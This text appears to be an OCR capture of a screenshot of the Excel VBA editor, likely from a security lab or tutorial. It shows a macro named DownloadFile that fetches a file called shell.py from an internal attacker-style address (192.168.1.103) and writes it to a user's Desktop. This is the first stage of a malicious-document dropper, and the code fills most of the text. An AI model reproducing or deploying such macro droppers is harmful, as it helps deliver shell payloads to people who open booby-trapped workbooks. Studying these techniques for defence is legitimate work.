 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 16, Col 46
Project - VBAProject
VBAProject (Book1)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Book1 - Module1 (Code)
(General) Download
Sub DownloadFile()
Dim myURL As String
myURL = "192.168.1.103/my_files/shell.py"
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
WinHttpReq.Open "GET", myURL, False
WinHttpReq.Send
myURL = WinHttpReq.ResponseBody
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.ResponseBody
oStream.SaveToFile "C:\Users\colli\Desktop\shell.py", 2 ' 1 = no overwrite, 2 = overwrite
oStream.Close
End If
End Sub